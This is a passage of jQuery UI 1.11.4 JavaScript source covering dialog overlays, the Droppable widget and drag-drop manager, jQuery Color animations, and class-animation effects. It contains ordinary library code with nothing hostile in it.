              event.preventDefault();
              this._trackingInstances()[0]._focusTabbable();
            }
          }
        });
      }

      this.overlay = $("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo());
      this._on(this.overlay, {
        mousedown: "_keepFocus"
      });
      this.document.data("ui-dialog-overlays", (this.document.data("ui-dialog-overlays") || 0) + 1);
    },

    _destroyOverlay: function() {
      if (!this.options.modal) {
        return;
      }

      if (this.overlay) {
        var overlays = this.document.data("ui-dialog-overlays") - 1;

        if (!overlays) {
          this.document.unbind("focusin").removeData("ui-dialog-overlays");
        } else {
          this.document.data("ui-dialog-overlays", overlays);
        }

        this.overlay.remove();
        this.overlay = null;
      }
    }
  });


/*!
 * jQuery UI Droppable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/droppable/
 */


  $.widget("ui.droppable", {
    version: "1.11.4",
    widgetEventPrefix: "drop",
    options: {
      accept: "*",
      activeClass: false,
      addClasses: true,
      greedy: false,
      hoverClass: false,
      scope: "default",
      tolerance: "intersect",

      // callbacks
      activate: null,
      deactivate: null,
      drop: null,
      out: null,
      over: null
    },
    _create: function() {

      var proportions, o = this.options,
          accept = o.accept;

      this.isover = false;
      this.isout = true;

      this.accept = $.isFunction(accept) ? accept : function(d) {
        return d.is(accept);
      };

      this.proportions = function( /* valueToWrite */ ) {
        if (arguments.length) {
          // Store the droppable's proportions
          proportions = arguments[0];
        } else {
          // Retrieve or derive the droppable's proportions
          return proportions ? proportions : proportions = {
            width: this.element[0].offsetWidth,
            height: this.element[0].offsetHeight
          };
        }
      };

      this._addToManager(o.scope);

      o.addClasses && this.element.addClass("ui-droppable");

    },

    _addToManager: function(scope) {
      // Add the reference and positions to the manager
      $.ui.ddmanager.droppables[scope] = $.ui.ddmanager.droppables[scope] || [];
      $.ui.ddmanager.droppables[scope].push(this);
    },

    _splice: function(drop) {
      var i = 0;
      for (; i < drop.length; i++) {
        if (drop[i] === this) {
          drop.splice(i, 1);
        }
      }
    },

    _destroy: function() {
      var drop = $.ui.ddmanager.droppables[this.options.scope];

      this._splice(drop);

      this.element.removeClass("ui-droppable ui-droppable-disabled");
    },

    _setOption: function(key, value) {

      if (key === "accept") {
        this.accept = $.isFunction(value) ? value : function(d) {
          return d.is(value);
        };
      } else if (key === "scope") {
        var drop = $.ui.ddmanager.droppables[this.options.scope];

        this._splice(drop);
        this._addToManager(value);
      }

      this._super(key, value);
    },

    _activate: function(event) {
      var draggable = $.ui.ddmanager.current;
      if (this.options.activeClass) {
        this.element.addClass(this.options.activeClass);
      }
      if (draggable) {
        this._trigger("activate", event, this.ui(draggable));
      }
    },

    _deactivate: function(event) {
      var draggable = $.ui.ddmanager.current;
      if (this.options.activeClass) {
        this.element.removeClass(this.options.activeClass);
      }
      if (draggable) {
        this._trigger("deactivate", event, this.ui(draggable));
      }
    },

    _over: function(event) {

      var draggable = $.ui.ddmanager.current;

      // Bail if draggable and droppable are same element
      if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {
        return;
      }

      if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
        if (this.options.hoverClass) {
          this.element.addClass(this.options.hoverClass);
        }
        this._trigger("over", event, this.ui(draggable));
      }

    },

    _out: function(event) {

      var draggable = $.ui.ddmanager.current;

      // Bail if draggable and droppable are same element
      if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {
        return;
      }

      if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
        if (this.options.hoverClass) {
          this.element.removeClass(this.options.hoverClass);
        }
        this._trigger("out", event, this.ui(draggable));
      }

    },

    _drop: function(event, custom) {

      var draggable = custom || $.ui.ddmanager.current,
          childrenIntersection = false;

      // Bail if draggable and droppable are same element
      if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {
        return false;
      }

      this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function() {
        var inst = $(this).droppable("instance");
        if (
        inst.options.greedy && !inst.options.disabled && inst.options.scope === draggable.options.scope && inst.accept.call(inst.element[0], (draggable.currentItem || draggable.element)) && $.ui.intersect(draggable, $.extend(inst, {
          offset: inst.element.offset()
        }), inst.options.tolerance, event)) {
          childrenIntersection = true;
          return false;
        }
      });
      if (childrenIntersection) {
        return false;
      }

      if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
        if (this.options.activeClass) {
          this.element.removeClass(this.options.activeClass);
        }
        if (this.options.hoverClass) {
          this.element.removeClass(this.options.hoverClass);
        }
        this._trigger("drop", event, this.ui(draggable));
        return this.element;
      }

      return false;

    },

    ui: function(c) {
      return {
        draggable: (c.currentItem || c.element),
        helper: c.helper,
        position: c.position,
        offset: c.positionAbs
      };
    }

  });

  $.ui.intersect = (function() {
    function isOverAxis(x, reference, size) {
      return (x >= reference) && (x < (reference + size));
    }

    return function(draggable, droppable, toleranceMode, event) {

      if (!droppable.offset) {
        return false;
      }

      var x1 = (draggable.positionAbs || draggable.position.absolute).left + draggable.margins.left,
          y1 = (draggable.positionAbs || draggable.position.absolute).top + draggable.margins.top,
          x2 = x1 + draggable.helperProportions.width,
          y2 = y1 + draggable.helperProportions.height,
          l = droppable.offset.left,
          t = droppable.offset.top,
          r = l + droppable.proportions().width,
          b = t + droppable.proportions().height;

      switch (toleranceMode) {
      case "fit":
        return (l <= x1 && x2 <= r && t <= y1 && y2 <= b);
      case "intersect":
        return (l < x1 + (draggable.helperProportions.width / 2) && // Right Half
        x2 - (draggable.helperProportions.width / 2) < r && // Left Half
        t < y1 + (draggable.helperProportions.height / 2) && // Bottom Half
        y2 - (draggable.helperProportions.height / 2) < b); // Top Half
      case "pointer":
        return isOverAxis(event.pageY, t, droppable.proportions().height) && isOverAxis(event.pageX, l, droppable.proportions().width);
      case "touch":
        return ((y1 >= t && y1 <= b) || // Top edge touching
        (y2 >= t && y2 <= b) || // Bottom edge touching
        (y1 < t && y2 > b) // Surrounded vertically
        ) && ((x1 >= l && x1 <= r) || // Left edge touching
        (x2 >= l && x2 <= r) || // Right edge touching
        (x1 < l && x2 > r) // Surrounded horizontally
        );
      default:
        return false;
      }
    };
  })();

/*
	This manager tracks offsets of draggables and droppables
*/
  $.ui.ddmanager = {
    current: null,
    droppables: {
      "default": []
    },
    prepareOffsets: function(t, event) {

      var i, j, m = $.ui.ddmanager.droppables[t.options.scope] || [],
          type = event ? event.type : null,
           // workaround for #2317
          list = (t.currentItem || t.element).find(":data(ui-droppable)").addBack();

      droppablesLoop: for (i = 0; i < m.length; i++) {

        // No disabled and non-accepted
        if (m[i].options.disabled || (t && !m[i].accept.call(m[i].element[0], (t.currentItem || t.element)))) {
          continue;
        }

        // Filter out elements in the current dragged item
        for (j = 0; j < list.length; j++) {
          if (list[j] === m[i].element[0]) {
            m[i].proportions().height = 0;
            continue droppablesLoop;
          }
        }

        m[i].visible = m[i].element.css("display") !== "none";
        if (!m[i].visible) {
          continue;
        }

        // Activate the droppable if used directly from draggables
        if (type === "mousedown") {
          m[i]._activate.call(m[i], event);
        }

        m[i].offset = m[i].element.offset();
        m[i].proportions({
          width: m[i].element[0].offsetWidth,
          height: m[i].element[0].offsetHeight
        });

      }

    },
    drop: function(draggable, event) {

      var dropped = false;
      // Create a copy of the droppables in case the list changes during the drop (#9116)
      $.each(($.ui.ddmanager.droppables[draggable.options.scope] || []).slice(), function() {

        if (!this.options) {
          return;
        }
        if (!this.options.disabled && this.visible && $.ui.intersect(draggable, this, this.options.tolerance, event)) {
          dropped = this._drop.call(this, event) || dropped;
        }

        if (!this.options.disabled && this.visible && this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {
          this.isout = true;
          this.isover = false;
          this._deactivate.call(this, event);
        }

      });
      return dropped;

    },
    dragStart: function(draggable, event) {
      // Listen for scrolling so that if the dragging causes scrolling the position of the droppables can be recalculated (see #5003)
      draggable.element.parentsUntil("body").bind("scroll.droppable", function() {
        if (!draggable.options.refreshPositions) {
          $.ui.ddmanager.prepareOffsets(draggable, event);
        }
      });
    },
    drag: function(draggable, event) {

      // If you have a highly dynamic page, you might try this option. It renders positions every time you move the mouse.
      if (draggable.options.refreshPositions) {
        $.ui.ddmanager.prepareOffsets(draggable, event);
      }

      // Run through all droppables and check their positions based on specific tolerance options
      $.each($.ui.ddmanager.droppables[draggable.options.scope] || [], function() {

        if (this.options.disabled || this.greedyChild || !this.visible) {
          return;
        }

        var parentInstance, scope, parent, intersects = $.ui.intersect(draggable, this, this.options.tolerance, event),
            c = !intersects && this.isover ? "isout" : (intersects && !this.isover ? "isover" : null);
        if (!c) {
          return;
        }

        if (this.options.greedy) {
          // find droppable parents with same scope
          scope = this.options.scope;
          parent = this.element.parents(":data(ui-droppable)").filter(function() {
            return $(this).droppable("instance").options.scope === scope;
          });

          if (parent.length) {
            parentInstance = $(parent[0]).droppable("instance");
            parentInstance.greedyChild = (c === "isover");
          }
        }

        // we just moved into a greedy child
        if (parentInstance && c === "isover") {
          parentInstance.isover = false;
          parentInstance.isout = true;
          parentInstance._out.call(parentInstance, event);
        }

        this[c] = true;
        this[c === "isout" ? "isover" : "isout"] = false;
        this[c === "isover" ? "_over" : "_out"].call(this, event);

        // we just moved out of a greedy child
        if (parentInstance && c === "isout") {
          parentInstance.isout = false;
          parentInstance.isover = true;
          parentInstance._over.call(parentInstance, event);
        }
      });

    },
    dragStop: function(draggable, event) {
      draggable.element.parentsUntil("body").unbind("scroll.droppable");
      // Call prepareOffsets one final time since IE does not fire return scroll events when overflow was caused by drag (see #5003)
      if (!draggable.options.refreshPositions) {
        $.ui.ddmanager.prepareOffsets(draggable, event);
      }
    }
  };

  var droppable = $.ui.droppable;


/*!
 * jQuery UI Effects 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */


  var dataSpace = "ui-effects-",
      
      
      
      
      // Create a local jQuery because jQuery Color relies on it and the
       // global may not exist with AMD and a custom build (#10199)
      jQuery = $;

  $.effects = {
    effect: {}
  };

/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
  (function(jQuery, undefined) {

    var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",
        
        
        
        
        // plusequals test for += 100 -= 100
        rplusequals = /^([\-+])=\s*(\d+\.?\d*)/,
        
        
        // a set of RE's that can match strings and generate color tuples.
        stringParsers = [{
        re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
        parse: function(execResult) {
          return [
          execResult[1], execResult[2], execResult[3], execResult[4]];
        }
      }, {
        re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
        parse: function(execResult) {
          return [
          execResult[1] * 2.55, execResult[2] * 2.55, execResult[3] * 2.55, execResult[4]];
        }
      }, {
        // this regex ignores A-F because it's compared against an already lowercased string
        re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
        parse: function(execResult) {
          return [
          parseInt(execResult[1], 16), parseInt(execResult[2], 16), parseInt(execResult[3], 16)];
        }
      }, {
        // this regex ignores A-F because it's compared against an already lowercased string
        re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
        parse: function(execResult) {
          return [
          parseInt(execResult[1] + execResult[1], 16), parseInt(execResult[2] + execResult[2], 16), parseInt(execResult[3] + execResult[3], 16)];
        }
      }, {
        re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
        space: "hsla",
        parse: function(execResult) {
          return [
          execResult[1], execResult[2] / 100, execResult[3] / 100, execResult[4]];
        }
      }],
        
        
        
        
        // jQuery.Color( )
        color = jQuery.Color = function(color, green, blue, alpha) {
        return new jQuery.Color.fn.parse(color, green, blue, alpha);
        },
        spaces = {
        rgba: {
          props: {
            red: {
              idx: 0,
              type: "byte"
            },
            green: {
              idx: 1,
              type: "byte"
            },
            blue: {
              idx: 2,
              type: "byte"
            }
          }
        },

        hsla: {
          props: {
            hue: {
              idx: 0,
              type: "degrees"
            },
            saturation: {
              idx: 1,
              type: "percent"
            },
            lightness: {
              idx: 2,
              type: "percent"
            }
          }
        }
        },
        propTypes = {
        "byte": {
          floor: true,
          max: 255
        },
        "percent": {
          max: 1
        },
        "degrees": {
          mod: 360,
          floor: true
        }
        },
        support = color.support = {},
        
        
        
        
        // element for support tests
        supportElem = jQuery("<p>")[0],
        
        
        
        
        // colors = jQuery.Color.names
        colors,
        
        
        
        // local aliases of functions called often
        each = jQuery.each;

    // determine rgba support immediately
    supportElem.style.cssText = "background-color:rgba(1,1,1,.5)";
    support.rgba = supportElem.style.backgroundColor.indexOf("rgba") > -1;

    // define cache name and alpha properties
    // for rgba and hsla spaces
    each(spaces, function(spaceName, space) {
      space.cache = "_" + spaceName;
      space.props.alpha = {
        idx: 3,
        type: "percent",
        def: 1
      };
    });

    function clamp(value, prop, allowEmpty) {
      var type = propTypes[prop.type] || {};

      if (value == null) {
        return (allowEmpty || !prop.def) ? null : prop.def;
      }

      // ~~ is an short way of doing floor for positive numbers
      value = type.floor ? ~~value : parseFloat(value);

      // IE will pass in empty strings as value for alpha,
      // which will hit this case
      if (isNaN(value)) {
        return prop.def;
      }

      if (type.mod) {
        // we add mod before modding to make sure that negatives values
        // get converted properly: -10 -> 350
        return (value + type.mod) % type.mod;
      }

      // for now all property types without mod have min and max
      return 0 > value ? 0 : type.max < value ? type.max : value;
    }

    function stringParse(string) {
      var inst = color(),
          rgba = inst._rgba = [];

      string = string.toLowerCase();

      each(stringParsers, function(i, parser) {
        var parsed, match = parser.re.exec(string),
            values = match && parser.parse(match),
            spaceName = parser.space || "rgba";

        if (values) {
          parsed = inst[spaceName](values);

          // if this was an rgba parse the assignment might happen twice
          // oh well....
          inst[spaces[spaceName].cache] = parsed[spaces[spaceName].cache];
          rgba = inst._rgba = parsed._rgba;

          // exit each( stringParsers ) here because we matched
          return false;
        }
      });

      // Found a stringParser that handled it
      if (rgba.length) {

        // if this came from a parsed string, force "transparent" when alpha is 0
        // chrome, (and maybe others) return "transparent" as rgba(0,0,0,0)
        if (rgba.join() === "0,0,0,0") {
          jQuery.extend(rgba, colors.transparent);
        }
        return inst;
      }

      // named colors
      return colors[string];
    }

    color.fn = jQuery.extend(color.prototype, {
      parse: function(red, green, blue, alpha) {
        if (red === undefined) {
          this._rgba = [null, null, null, null];
          return this;
        }
        if (red.jquery || red.nodeType) {
          red = jQuery(red).css(green);
          green = undefined;
        }

        var inst = this,
            type = jQuery.type(red),
            rgba = this._rgba = [];

        // more than 1 argument specified - assume ( red, green, blue, alpha )
        if (green !== undefined) {
          red = [red, green, blue, alpha];
          type = "array";
        }

        if (type === "string") {
          return this.parse(stringParse(red) || colors._default);
        }

        if (type === "array") {
          each(spaces.rgba.props, function(key, prop) {
            rgba[prop.idx] = clamp(red[prop.idx], prop);
          });
          return this;
        }

        if (type === "object") {
          if (red instanceof color) {
            each(spaces, function(spaceName, space) {
              if (red[space.cache]) {
                inst[space.cache] = red[space.cache].slice();
              }
            });
          } else {
            each(spaces, function(spaceName, space) {
              var cache = space.cache;
              each(space.props, function(key, prop) {

                // if the cache doesn't exist, and we know how to convert
                if (!inst[cache] && space.to) {

                  // if the value was null, we don't need to copy it
                  // if the key was alpha, we don't need to copy it either
                  if (key === "alpha" || red[key] == null) {
                    return;
                  }
                  inst[cache] = space.to(inst._rgba);
                }

                // this is the only case where we allow nulls for ALL properties.
                // call clamp with alwaysAllowEmpty
                inst[cache][prop.idx] = clamp(red[key], prop, true);
              });

              // everything defined but alpha?
              if (inst[cache] && jQuery.inArray(null, inst[cache].slice(0, 3)) < 0) {
                // use the default of 1
                inst[cache][3] = 1;
                if (space.from) {
                  inst._rgba = space.from(inst[cache]);
                }
              }
            });
          }
          return this;
        }
      },
      is: function(compare) {
        var is = color(compare),
            same = true,
            inst = this;

        each(spaces, function(_, space) {
          var localCache, isCache = is[space.cache];
          if (isCache) {
            localCache = inst[space.cache] || space.to && space.to(inst._rgba) || [];
            each(space.props, function(_, prop) {
              if (isCache[prop.idx] != null) {
                same = (isCache[prop.idx] === localCache[prop.idx]);
                return same;
              }
            });
          }
          return same;
        });
        return same;
      },
      _space: function() {
        var used = [],
            inst = this;
        each(spaces, function(spaceName, space) {
          if (inst[space.cache]) {
            used.push(spaceName);
          }
        });
        return used.pop();
      },
      transition: function(other, distance) {
        var end = color(other),
            spaceName = end._space(),
            space = spaces[spaceName],
            startColor = this.alpha() === 0 ? color("transparent") : this,
            start = startColor[space.cache] || space.to(startColor._rgba),
            result = start.slice();

        end = end[space.cache];
        each(space.props, function(key, prop) {
          var index = prop.idx,
              startValue = start[index],
              endValue = end[index],
              type = propTypes[prop.type] || {};

          // if null, don't override start value
          if (endValue === null) {
            return;
          }
          // if null - use end
          if (startValue === null) {
            result[index] = endValue;
          } else {
            if (type.mod) {
              if (endValue - startValue > type.mod / 2) {
                startValue += type.mod;
              } else if (startValue - endValue > type.mod / 2) {
                startValue -= type.mod;
              }
            }
            result[index] = clamp((endValue - startValue) * distance + startValue, prop);
          }
        });
        return this[spaceName](result);
      },
      blend: function(opaque) {
        // if we are already opaque - return ourself
        if (this._rgba[3] === 1) {
          return this;
        }

        var rgb = this._rgba.slice(),
            a = rgb.pop(),
            blend = color(opaque)._rgba;

        return color(jQuery.map(rgb, function(v, i) {
          return (1 - a) * blend[i] + a * v;
        }));
      },
      toRgbaString: function() {
        var prefix = "rgba(",
            rgba = jQuery.map(this._rgba, function(v, i) {
            return v == null ? (i > 2 ? 1 : 0) : v;
          });

        if (rgba[3] === 1) {
          rgba.pop();
          prefix = "rgb(";
        }

        return prefix + rgba.join() + ")";
      },
      toHslaString: function() {
        var prefix = "hsla(",
            hsla = jQuery.map(this.hsla(), function(v, i) {
            if (v == null) {
              v = i > 2 ? 1 : 0;
            }

            // catch 1 and 2
            if (i && i < 3) {
              v = Math.round(v * 100) + "%";
            }
            return v;
          });

        if (hsla[3] === 1) {
          hsla.pop();
          prefix = "hsl(";
        }
        return prefix + hsla.join() + ")";
      },
      toHexString: function(includeAlpha) {
        var rgba = this._rgba.slice(),
            alpha = rgba.pop();

        if (includeAlpha) {
          rgba.push(~~ (alpha * 255));
        }

        return "#" + jQuery.map(rgba, function(v) {

          // default to 0 when nulls exist
          v = (v || 0).toString(16);
          return v.length === 1 ? "0" + v : v;
        }).join("");
      },
      toString: function() {
        return this._rgba[3] === 0 ? "transparent" : this.toRgbaString();
      }
    });
    color.fn.parse.prototype = color.fn;

    // hsla conversions adapted from:
    // https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021

    function hue2rgb(p, q, h) {
      h = (h + 1) % 1;
      if (h * 6 < 1) {
        return p + (q - p) * h * 6;
      }
      if (h * 2 < 1) {
        return q;
      }
      if (h * 3 < 2) {
        return p + (q - p) * ((2 / 3) - h) * 6;
      }
      return p;
    }

    spaces.hsla.to = function(rgba) {
      if (rgba[0] == null || rgba[1] == null || rgba[2] == null) {
        return [null, null, null, rgba[3]];
      }
      var r = rgba[0] / 255,
          g = rgba[1] / 255,
          b = rgba[2] / 255,
          a = rgba[3],
          max = Math.max(r, g, b),
          min = Math.min(r, g, b),
          diff = max - min,
          add = max + min,
          l = add * 0.5,
          h, s;

      if (min === max) {
        h = 0;
      } else if (r === max) {
        h = (60 * (g - b) / diff) + 360;
      } else if (g === max) {
        h = (60 * (b - r) / diff) + 120;
      } else {
        h = (60 * (r - g) / diff) + 240;
      }

      // chroma (diff) == 0 means greyscale which, by definition, saturation = 0%
      // otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)
      if (diff === 0) {
        s = 0;
      } else if (l <= 0.5) {
        s = diff / add;
      } else {
        s = diff / (2 - add);
      }
      return [Math.round(h) % 360, s, l, a == null ? 1 : a];
    };

    spaces.hsla.from = function(hsla) {
      if (hsla[0] == null || hsla[1] == null || hsla[2] == null) {
        return [null, null, null, hsla[3]];
      }
      var h = hsla[0] / 360,
          s = hsla[1],
          l = hsla[2],
          a = hsla[3],
          q = l <= 0.5 ? l * (1 + s) : l + s - l * s,
          p = 2 * l - q;

      return [
      Math.round(hue2rgb(p, q, h + (1 / 3)) * 255), Math.round(hue2rgb(p, q, h) * 255), Math.round(hue2rgb(p, q, h - (1 / 3)) * 255), a];
    };

    each(spaces, function(spaceName, space) {
      var props = space.props,
          cache = space.cache,
          to = space.to,
          from = space.from;

      // makes rgba() and hsla()
      color.fn[spaceName] = function(value) {

        // generate a cache for this space if it doesn't exist
        if (to && !this[cache]) {
          this[cache] = to(this._rgba);
        }
        if (value === undefined) {
          return this[cache].slice();
        }

        var ret, type = jQuery.type(value),
            arr = (type === "array" || type === "object") ? value : arguments,
            local = this[cache].slice();

        each(props, function(key, prop) {
          var val = arr[type === "object" ? key : prop.idx];
          if (val == null) {
            val = local[prop.idx];
          }
          local[prop.idx] = clamp(val, prop);
        });

        if (from) {
          ret = color(from(local));
          ret[cache] = local;
          return ret;
        } else {
          return color(local);
        }
      };

      // makes red() green() blue() alpha() hue() saturation() lightness()
      each(props, function(key, prop) {
        // alpha is included in more than one space
        if (color.fn[key]) {
          return;
        }
        color.fn[key] = function(value) {
          var vtype = jQuery.type(value),
              fn = (key === "alpha" ? (this._hsla ? "hsla" : "rgba") : spaceName),
              local = this[fn](),
              cur = local[prop.idx],
              match;

          if (vtype === "undefined") {
            return cur;
          }

          if (vtype === "function") {
            value = value.call(this, cur);
            vtype = jQuery.type(value);
          }
          if (value == null && prop.empty) {
            return this;
          }
          if (vtype === "string") {
            match = rplusequals.exec(value);
            if (match) {
              value = cur + parseFloat(match[2]) * (match[1] === "+" ? 1 : -1);
            }
          }
          local[prop.idx] = value;
          return this[fn](local);
        };
      });
    });

    // add cssHook and .fx.step function for each named hook.
    // accept a space separated string of properties
    color.hook = function(hook) {
      var hooks = hook.split(" ");
      each(hooks, function(i, hook) {
        jQuery.cssHooks[hook] = {
          set: function(elem, value) {
            var parsed, curElem, backgroundColor = "";

            if (value !== "transparent" && (jQuery.type(value) !== "string" || (parsed = stringParse(value)))) {
              value = color(parsed || value);
              if (!support.rgba && value._rgba[3] !== 1) {
                curElem = hook === "backgroundColor" ? elem.parentNode : elem;
                while ((backgroundColor === "" || backgroundColor === "transparent") && curElem && curElem.style) {
                  try {
                    backgroundColor = jQuery.css(curElem, "backgroundColor");
                    curElem = curElem.parentNode;
                  } catch (e) {}
                }

                value = value.blend(backgroundColor && backgroundColor !== "transparent" ? backgroundColor : "_default");
              }

              value = value.toRgbaString();
            }
            try {
              elem.style[hook] = value;
            } catch (e) {
              // wrapped to prevent IE from throwing errors on "invalid" values like 'auto' or 'inherit'
            }
          }
        };
        jQuery.fx.step[hook] = function(fx) {
          if (!fx.colorInit) {
            fx.start = color(fx.elem, hook);
            fx.end = color(fx.end);
            fx.colorInit = true;
          }
          jQuery.cssHooks[hook].set(fx.elem, fx.start.transition(fx.end, fx.pos));
        };
      });

    };

    color.hook(stepHooks);

    jQuery.cssHooks.borderColor = {
      expand: function(value) {
        var expanded = {};

        each(["Top", "Right", "Bottom", "Left"], function(i, part) {
          expanded["border" + part + "Color"] = value;
        });
        return expanded;
      }
    };

    // Basic color names only.
    // Usage of any of the other color names requires adding yourself or including
    // jquery.color.svg-names.js.
    colors = jQuery.Color.names = {
      // 4.1. Basic color keywords
      aqua: "#00ffff",
      black: "#000000",
      blue: "#0000ff",
      fuchsia: "#ff00ff",
      gray: "#808080",
      green: "#008000",
      lime: "#00ff00",
      maroon: "#800000",
      navy: "#000080",
      olive: "#808000",
      purple: "#800080",
      red: "#ff0000",
      silver: "#c0c0c0",
      teal: "#008080",
      white: "#ffffff",
      yellow: "#ffff00",

      // 4.2.3. "transparent" color keyword
      transparent: [null, null, null, 0],

      _default: "#ffffff"
    };

  })(jQuery);

  /******************************************************************************/
  /****************************** CLASS ANIMATIONS ******************************/
  /******************************************************************************/
  (function() {

    var classAnimationActions = ["add", "remove", "toggle"],
        shorthandStyles = {
        border: 1,
        borderBottom: 1,
        borderColor: 1,
        borderLeft: 1,
        borderRight: 1,
        borderTop: 1,
        borderWidth: 1,
        margin: 1,
        padding: 1
        };

    $.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function(_, prop) {
      $.fx.step[prop] = function(fx) {
        if (fx.end !== "none" && !fx.setAttr || fx.pos === 1 && !fx.setAttr) {
          jQuery.style(fx.elem, prop, fx.end);
          fx.setAttr = true;
        }
      };
    });

    function getElementStyles(elem) {
      var key, len, style = elem.ownerDocument.defaultView ? elem.ownerDocument.defaultView.getComputedStyle(elem, null) : elem.currentStyle,
          styles = {};

      if (style && style.length && style[0] && style[style[0]]) {
        len = style.length;
        while (len--) {
          key = style[len];
          if (typeof style[key] === "string") {
            styles[$.camelCase(key)] = style[key];
          }
        }
        // support: Opera, IE <9
      } else {
        for (key in style) {
          if (typeof style[key] === "string") {
            styles[key] = style[key];
          }
        }
      }

      return styles;
    }

    function styleDifference(oldStyle, newStyle) {
      var diff = {},
          name, value;

      for (name in newStyle) {
        value = newStyle[name];
        if (oldStyle[name] !== value) {
          if (!shorthandStyles[name]) {
            if ($.fx.step[name] || !isNaN(parseFloat(value))) {
              diff[name] = value;
            }
          }
        }
      }

      return diff;
    }

    // support: jQuery <1.8
    if (!$.fn.addBack) {
      $.fn.addBack = function(selector) {
        return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
      };
    }

    $.effects.animateClass = function(value, duration, easing, callback) {
      var o = $.speed(duration, easing, callback);

      return this.queue(function() {
        var animated = $(this),
            baseClass = animated.attr("class") || "",
            applyClassChange, allAnimations = o.children ? animated.find("*").addBack() : animated;

        // map the animated objects to store the original styles.
        allAnimations = allAnimations.map(function() {
          var el = $(this);
          return {
            el: el,
            start: getElementStyles(this)
          };
        });

        // apply class change
        applyClassChange = function() {
          $.each(classAnimationActions, function(i, action) {
            if (value[action]) {
              animated[action + "Class"](value[action]);
            }
          });
        };
        applyClassChange();

        // map all animated objects again - calculate new styles and diff
        allAnimations = allAnimations.map(function() {
          this.end = getElementStyles(this.el[0]);
          this.diff = styleDifference(this.start, this.end);
          return this;
        });

        // apply original class
        animated.attr("class", baseClass);

        // map all animated objects again - this time collecting a promise
        allAnimations = allAnimations.map(function() {
          var styleInfo = this,
              dfd = $.Deferred(),
              opts = $.extend({}, o, {
              queue: false,
              complete: function() {
                dfd.resolve(styleInfo);
              }
            });

          this.el.animate(this.diff, opts);
          return dfd.promise();
        });

        // once all animations have completed:
        $.when.apply($, allAnimations.get()).done(function() {

          // set the final class
          applyClassChange();

          // for each animated element,
          // clear all css properties that were animated
          $.each(arguments, function() {
            var el = this.el;
            $.each(this.diff, function(key) {
              el.css(key, "");
            });
          });

          // this is guarnteed to be there if you use jQuery.speed()
          // it also handles dequeuing the next anim...
          o.complete.call(animated[0]);
        });
      });
    };

    $.fn.extend({
      addClass: (function(orig) {
        return function(classNames, speed, easing, callback) {
          return speed ? $.effects.animateClass.call(this, {
            add: classNames
          }, speed, easing, callback) : orig.apply(this, arguments);
        };
      })($.fn.addClass),

      removeClass: (function(orig) {
        return function(classNames, speed, easing, callback) {
          return arguments.length > 1 ? $.effects.animateClass.call(this, {
            remove: classNames
          }, speed, easing, callback) : orig.apply(this, arguments);
        };
      })($.fn.removeClass),

      toggleClass: (function(orig) {
        return function(classNames, force, speed, easing, callback) {
          if (typeof force === "boolean" || force === undefined) {
            if (!speed) {
              // without speed parameter
              return orig.apply(this, arguments);
            } else {
              return $.effects.animateClass.call(this, (force ? {
                add: classNames
              } : {
                remove: classNames
              }), speed, easing, callback);
            }
          } else {
            // without force parameter
            return $.effects.animateClass.call(this, {
              toggle: classNames
            }, force, speed, easing);
          }
        };
      })($.fn.toggleClass),

      switchClass: function(remove, add, speed, easing, callback) {
        return $.effects.animateClass.call(this, {
          add: add,
          remove: remove
        }, speed, easing, callback);
      }
    });

  })();

  /******************************************************************************/
  /*********************************** EFFECTS **********************************/
  /******************************************************************************/

  (function() {

    $.extend($.effects, {
      version: "1.11.4",

      // Saves a set of properties in a data storage
      save: function(element, set) {
        for (var i = 0; i < set.length; i++) {
          if (set[i] !== null) {
            element.data(dataSpace + set[i], element[0].style[set[i]]);
          }
        }
      },

      // Restores a set of previously saved properties from a data storage
      restore: function(element, set) {
        var val, i;
        for (i = 0; i < set.length; i++) {
          if (set[i] !== null) {
            val = element.data(dataSpace + set[i]);
            // support: jQuery 1.6.2
            // http://bugs.jquery.com/ticket/9917
            // jQuery 1.6.2 incorrectly returns undefined for any falsy value.
            // We can't differentiate between "" and 0 here, so we just assume
            // empty string since it's likely to be a more common value...
            if (val === undefined) {
              val = "";
            }
            element.css(set[i], val);
          }
        }
      },

      setMode: function(el, mode) {
        if (mode === "toggle") {
          mode = el.is(":hidden") ? "show" : "hide";
        }
        return mode;
      },

      // Translates a [top,left] array into a baseline value
      // this should be a little more flexible in the future to handle a string & hash
      getBaseline: function(origin, original) {
        var y, x;
        switch (origin[0]) {
        case "top":
          y = 0;
          break;
